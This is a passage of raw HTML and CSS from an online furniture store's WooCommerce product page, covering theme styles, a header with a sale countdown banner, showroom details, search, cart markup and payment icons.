	font-size: 12px !important;
	
}
/*  */
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .text.product-text-dec {
    width: 65%;
}
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .btn {
    width: 35%;
}
.product-addtocart-sec .section-content .col-inner .box .box-text .box-text-inner .box-text-custom .btn p a {
    font-size: 11px;
}
.product-addtocart-sec .section-content .box-text-custom h4 {
	font-size: 16px;
}

@media only screen and (min-width:550px) and (max-width:767px){
	.custom-product-page > .row {
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.custom-product-page > .row .medium-6 {
    flex-basis: 100%;
    max-width: 100%;
}
}
@media only screen and (min-width:850px) and (max-width:1150px){
	.up-sells .col-inner .badge {
	height: 2em !important;
	width: 2em !important;
}
}


/*  AJ*/

	.price-wrapper{
	position:relative;
}
.is-sticky-column__inner .col-inner .price-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
	}
.is-sticky-column__inner .col-inner .price-wrapper .you_save_price {
    display: block !important;
    position: relative;
    left: unset;
    top: unset;
    margin: 0 !important;
    transform: unset;
}
 .is-sticky-column__inner .col-inner .price-wrapper .price.product-page-price {
	margin: 0;
}
.mail-sec .relative .medium-6 {
	flex-basis: 100%;
	max-width: 100%;
}
#product-31812 .pro-sticky-col a.manual_trigger_51297-.popmake-51280.button.primary.pum-trigger {
    display: none;
}


/* tooltip */


.product-swatches a {
  position: relative;
  display: inline-block;
}

.product-swatches a img {
  display: block;
}

/* Tooltip hidden by default */
.product-swatches .opt-tool-tip {
  position: absolute;
  left: 50%;
  bottom: 100%;               /* show above image */
  margin-bottom: 8px;
  transform: translateX(-50%);
  white-space: nowrap;

  background: rgba(0,0,0,0.85);
  color: #fff;
  padding: 6px 10px;
  font-size: 13px;
  line-height: 1;
  border-radius: 6px;

  opacity: 0;
  visibility: hidden;
  transition: opacity .5s ease, transform .5s ease;
  pointer-events: none;        /* tooltip won't block clicks */
  z-index: 10;
}

/* Tooltip arrow */
.product-swatches .opt-tool-tip::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  border-width: 6px;
  border-style: solid;
  border-color: rgba(0,0,0,0.85) transparent transparent transparent;
}

/* Show on hover and focus (keyboard accessible) */
.product-swatches a:hover .opt-tool-tip,
.product-swatches a:focus .opt-tool-tip,
.product-swatches a:focus-within .opt-tool-tip {
  opacity: 1;
  visibility: visible;
  transform: translateX(-50%) translateY(-4px);
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #cabab1;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-countdown-style-css' href='https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.loungely.com.au/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-28188 wp-theme-flatsome theme-flatsome owen-coffee-table-shadow-grey woocommerce woocommerce-page woocommerce-no-js product_cat_living-room product_cat_coffee-table cp_aff_false full-width lightbox nav-dropdown-has-shadow">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZTVPVR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><center>
    <div class="header-top-timer-wrapper" style="display:flex;align-items:center;gap:8px;">

        <!-- Text before timer -->

        
	<section class="section new-timmer offer-timmer" id="section_576588599">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle align-center"  id="row-12497986">


	<div id="col-269209281" class="col time-col-1 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="text-989341265" class="text">
		

Hurry Sale Ends In
		
<style>
#text-989341265 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-989341265 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-989341265 {
    font-size: 0.8rem;
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-989341265 {
    font-size: 0.9rem;
    text-align: right;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2018774117" class="col time-col-3 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<span id="timer-1954052386" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/07 23:59"></span>
<style>
#timer-1954052386 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	

	<div id="col-1507522674" class="col mo-time-col show-for-small medium-5 small-12 large-5"  >
				<div class="col-inner text-center dark"  >
			
			

	<div id="text-1192071289" class="text">
		

<p>Hurry Sale Ends In</p>

		
<style>
#text-1192071289 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-1192071289 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-1192071289 {
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-1192071289 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	
<span id="timer-1016451246" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/7 23:59"></span>
<style>
#timer-1016451246 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	


<style>
#row-12497986 > .col > .col-inner {
  padding: 2px 0px 2px 0px;
}
@media (min-width:550px) {
  #row-12497986 > .col > .col-inner {
    padding: 7px 0px 7px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_576588599 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #000000;
}
</style>
	</section>
	
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function () {

        const wrappers = document.querySelectorAll('.header-top-timer-wrapper');

        wrappers.forEach(wrapper => {
            const timer = wrapper.querySelector('.ux-timer-text[data-countdown]');
            if (!timer) return;

            function updateTimer() {
                const countdownValue = timer.getAttribute('data-countdown');
                if (!countdownValue) return;

                const endTime = new Date(countdownValue).getTime();
                const now = Date.now();
                const distance = endTime - now;

                // Hide entire wrapper when expired
                if (distance <= 0) {
                    wrapper.style.display = 'none';
                }
            }

            updateTimer();
            setInterval(updateTimer, 1000);
        });

    });
    </script>

     <strong>Melbourne Showroom Open Now! Visit us at 303 Reserve Road, Cheltenham 3192</strong></center></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right"><center>
    <div class="header-top-timer-wrapper" style="display:flex;align-items:center;gap:8px;">

        <!-- Text before timer -->

        
	<section class="section new-timmer offer-timmer" id="section_254917527">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle align-center"  id="row-382840457">


	<div id="col-1416775796" class="col time-col-1 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="text-3077404537" class="text">
		

Hurry Sale Ends In
		
<style>
#text-3077404537 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-3077404537 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-3077404537 {
    font-size: 0.8rem;
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-3077404537 {
    font-size: 0.9rem;
    text-align: right;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-485977689" class="col time-col-3 hide-for-small medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<span id="timer-362958171" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/07 23:59"></span>
<style>
#timer-362958171 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	

	<div id="col-898408313" class="col mo-time-col show-for-small medium-5 small-12 large-5"  >
				<div class="col-inner text-center dark"  >
			
			

	<div id="text-3588251294" class="text">
		

<p>Hurry Sale Ends In</p>

		
<style>
#text-3588251294 {
  font-size: 0.8rem;
  text-align: center;
  color: rgb(255,255,255);
}
#text-3588251294 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-3588251294 {
    text-align: right;
  }
}
@media (min-width:850px) {
  #text-3588251294 {
    font-size: 0.9rem;
  }
}
</style>
	</div>
	
<span id="timer-691826320" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2025/12/7 23:59"></span>
<style>
#timer-691826320 {
  font-size: 100%;
}
</style>



		</div>
					</div>

	


<style>
#row-382840457 > .col > .col-inner {
  padding: 2px 0px 2px 0px;
}
@media (min-width:550px) {
  #row-382840457 > .col > .col-inner {
    padding: 7px 0px 7px 0px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_254917527 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #000000;
}
</style>
	</section>
	
    </div>

    <script>
    document.addEventListener("DOMContentLoaded", function () {

        const wrappers = document.querySelectorAll('.header-top-timer-wrapper');

        wrappers.forEach(wrapper => {
            const timer = wrapper.querySelector('.ux-timer-text[data-countdown]');
            if (!timer) return;

            function updateTimer() {
                const countdownValue = timer.getAttribute('data-countdown');
                if (!countdownValue) return;

                const endTime = new Date(countdownValue).getTime();
                const now = Date.now();
                const distance = endTime - now;

                // Hide entire wrapper when expired
                if (distance <= 0) {
                    wrapper.style.display = 'none';
                }
            }

            updateTimer();
            setInterval(updateTimer, 1000);
        });

    });
    </script>

    <strong>Melbourne Showroom Open Now! </br>Visit us at 303 Reserve Road, Cheltenham 3192</strong></center></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.loungely.com.au/" title="Loungely - Furniture Store Online" rel="home">
		<img width="1020" height="267" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png" class="header_logo header-logo" alt="Loungely"/><img  width="1020" height="267" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png" class="header-logo-dark" alt="Loungely"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large" >
              <li class="header-block"><div class="header-block-block-1">	<div id="text-2751688248" class="text">
		

<p>⭐⭐⭐⭐⭐ <a href="https://www.loungely.com.au/reviews-customer-feedback/">5 Star Rated</a> | 40 Years of Luxury Crafting | Living in the Heaven of Comfort &amp; Style</p>
		
<style>
#text-2751688248 {
  font-size: 0.75rem;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.loungely.com.au/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
		
						<li>
			  <a href="mailto:Email" class="tooltip" title="Email">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
			
			
						<li>
			  <a href="tel:0482 087 870" class="tooltip" title="0482 087 870">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
			
				</ul>
</li>

<li class="account-item has-icon">

	<a href="https://www.loungely.com.au/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-wishlist-icon">
			<a href="https://www.loungely.com.au/wishlist/" class="wishlist-link" title="Wishlist" aria-label="Wishlist">
						<i class="wishlist-icon icon-heart-o" aria-hidden="true"></i>		</a>
	</li>
<li class="cart-item has-icon">

<a href="https://www.loungely.com.au/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.loungely.com.au/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
            <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 